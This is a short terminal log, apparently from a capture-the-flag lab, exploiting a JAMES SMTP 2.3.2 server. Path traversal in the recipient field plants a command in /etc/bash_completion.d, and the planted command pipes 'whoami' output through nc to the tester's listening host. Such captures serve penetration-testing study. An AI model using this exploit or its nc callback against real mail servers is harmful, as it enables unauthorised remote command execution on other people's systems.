 ❯ telnet 10.10.10.51 25
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
220 solidstate SMTP Server (JAMES SMTP Server 2.3.2) ready Mon, 19 May 2025 22:46:38 -0400 (EDT)
ehlo team@team.pl
250-solidstate Hello team@team.pl (10.10.14.14 [10.10.14.14])
250-PIPELINING
250 ENHANCEDSTATUSCODES
mail from: <'@team.pl>
250 2.1.0 Sender <'@team.pl> OK
rcpt to: <../../../../../../../../etc/bash_completion.d>
250 2.1.5 Recipient <../../../../../../../../etc/bash_completion.d@localhost> OK
DATA
354 Ok Send data ending with <CRLF>.<CRLF>
From: team@team.pl
whoami|nc 10.10.14.14 443
.
250 2.6.0 Message received
> nc -nlvp 443
listening on [any] 443 ...
:(?